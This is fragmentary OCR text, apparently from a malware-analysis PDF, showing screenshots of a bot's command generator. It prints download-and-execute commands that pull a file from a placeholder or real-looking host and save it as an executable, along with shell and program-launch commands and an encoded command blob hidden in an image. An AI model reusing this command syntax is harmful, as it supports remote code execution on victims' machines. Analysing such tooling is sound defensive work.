 CommandGen
execution order: download -> cmd -> start -> twitt -> kill
dn:http://site.com/file.zip$file.exe:dn
cd:ipconfig:cd
st:windir$system32\\calc.exe:st
tw:www.site.com\?id=1:tw
:k:
IN: 128
OUT: 190
Gen Test
Command Generator
Height: 2394 Width: 3953 0
dn:http://www.portablebookmarkmanager.com/download/linkcollector.zip
$file.zip:dncd:msg * HELLO:cdst:windir$system32\\calc.exe:st
Life is beautiful
_SAM_08xYDsUj1pksZdUojI+3Q3szInrJOuInXr2g7zOzw13qAme9XEP
+z9Z85y18AXW6fNOI+bOwB
+CRYwCXw69OdVSzT1S84sayIW3YQogleBjiH6dUbaDFb1LiVACffv1WqvrBZd/
O1O4+0kJTUy1HjE1ey6cC0GfY6477JaowCai2OL0o/A==_ASM_
Beautifull live GetImage Previous Next Inject